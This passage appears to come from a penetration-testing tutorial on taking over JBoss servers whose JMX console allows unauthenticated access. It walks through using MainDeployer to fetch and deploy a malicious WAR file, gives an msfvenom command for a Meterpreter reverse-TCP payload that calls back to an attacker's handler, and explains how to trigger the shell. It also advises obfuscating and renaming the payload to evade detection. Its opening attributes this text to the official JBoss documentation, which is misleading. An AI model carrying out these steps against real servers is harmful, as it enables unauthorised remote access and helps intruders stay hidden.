Consider the following quote from the official JBoss documentation (available at https://docs.jboss.org/jbossas/docs/Getting_Started_Guide/4/html-single/index.html):
If we find an open instance of JBoss with unauthenticated access to the JMX console, we can upload the shell to the server using the MainDeployer option. This allows us to fetch a WAR file from a URL and deploy it on the server. The JMX console is shown in the following screenshot:

Let's implement the following steps for exploitation:
- On the console page, search for the MainDeployer service option, as shown:

- Clicking on the option will redirect us to a new page, as shown:

- By scrolling further down the page, we will see multiple deploy methods. Choose the URL Deploy method, which will allow us to fetch a WAR file from a remote URL:

- Let's generate a WAR-based Metasploit payload using the following command:
Msfvenom -p java/meterpreter/reverse_tcp lhost=<Metasploit_Handler_IP> lport=<Metasploit_Handler_Port> -f war -o <filename>.war
- We now need to host the WAR file on an HTTP server and paste the URL in the input field, as shown:

- Let's set our exploit handler as shown:

- Once it has been successfully invoked, we will get the following message from the server:

Our s.war payload has been deployed.
- Next up, we need to find the correct stager name so that we can call the file. Let's decompress the file generated by Metasploit, as shown:

We locate the servlet name in the web.xml file:

- Let's call the payload by adding the servlet name to the URL, as shown in the following screenshot:

- The output will be blank, but we can check the stager request on our Metasploit exploit handler, as shown:

It's always better to customize the WAR file and obfuscate the contents using commonly known techniques. Also, to help further avoid detection, we need to change the filename from a random name to a more specific and common name, such as login.jsp, about.jsp, or logout.jsp.